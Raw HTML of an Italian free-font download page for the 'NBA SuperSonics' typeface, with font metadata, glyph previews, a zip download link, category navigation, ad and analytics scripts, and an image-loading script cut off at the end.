						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Font Instagram" class="category_title_sidebar">♥ Font Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,990,894</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nuove fonti"><p class="category_title_sidebar commercialfontscss">Nuove fonti</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Caratteri">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Caratteri">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Caratteri">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Caratteri">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Caratteri">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Caratteri">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Caratteri">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Caratteri">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Caratteri">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Caratteri">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Caratteri">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Caratteri">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Caratteri">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Caratteri">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Caratteri">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Caratteri">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Caratteri">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Caratteri">Qabeng</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- NBA SuperSonics Caratteri scaricare -->  
				

<div class="breadcrumbs">
    <a href="https://it.ffonts.net" class="freefontsbreadcrumblink">Caratteri</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorizzato">Uncategorizzato</a></span><span class="webfontsbreadcrumb s24"> / <a href="/NBA-SuperSonics.font" title="NBA SuperSonics" class="freefontsbreadcrumblink">NBA SuperSonics</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">NBA SuperSonics Caratteri Scaricare</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Il vostro trasferimento dal sistema centrale verso i satelliti comincer&agrave; in 20 secondi… Se non, provi i seguenti collegamenti</b><br />
 <br />
<a href="/NBA-SuperSonics.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="scaricare caratteri" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">scaricare collegamento</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/31952/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Segnali il collegamento rotto</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descrizione</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">NBASS___.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Caratteri:</b></span><h2> NBA SuperSonics  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versione:</b></span> Version Macromedia Fontographer 4.1 3/13/2007</li>
						<li><span class="s18 detailsfontscss"><b>Numero di caratteri::</b></span> 66</li>

						<li><span class="s18 detailsfontscss"><b>Schema di codifica:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>&Egrave; fissato Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personaggi:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAIUSCOLE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/N/B/NBA-SuperSonicsA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/B/NBA-SuperSonicsA.webp" alt="NBA SuperSonics Caratteri MAIUSCOLE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCOLO</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/N/B/NBA-SuperSonicsa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/B/NBA-SuperSonicsa.webp" alt="NBA SuperSonics Caratteri MINUSCOLO"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Libero Caratteri Scaricare</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/College-Semi-condensed.font" title="College Semi condensed" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">College Semi condensed</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/College.font" title="College" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">College</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commerciali Caratteri</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Supreme.font" target="_blank" rel="noopener" title="Supreme" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Supreme</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Display-University.font" target="_blank" rel="noopener" title="Display University" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Display University</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 caratteri" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A caratteri" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B caratteri" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C caratteri" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D caratteri" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E caratteri" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F caratteri" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G caratteri" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H caratteri" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I caratteri" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J caratteri" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K caratteri" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L caratteri" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M caratteri" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N caratteri" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O caratteri" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P caratteri" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q caratteri" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R caratteri" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S caratteri" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T caratteri" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U caratteri" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V caratteri" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W caratteri" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X caratteri" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y caratteri" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z caratteri" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Font Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://it.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nuove fonti" class="s26">Nuove fonti</a></li>
				<li><a href="/top-fonts.html" title="Top Cratteri" class="s26">Top Cratteri</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Video della fonte" class="s26">Video della fonte</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Font Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contattaci" class="s26">Contattaci</a></li>
				<li><a href="/link-to-us.html" title="Collegamento a noi" class="s26">Collegamento a noi</a></li>
				<li><a href="/terms.html" title="Termini" class="s26">Termini</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
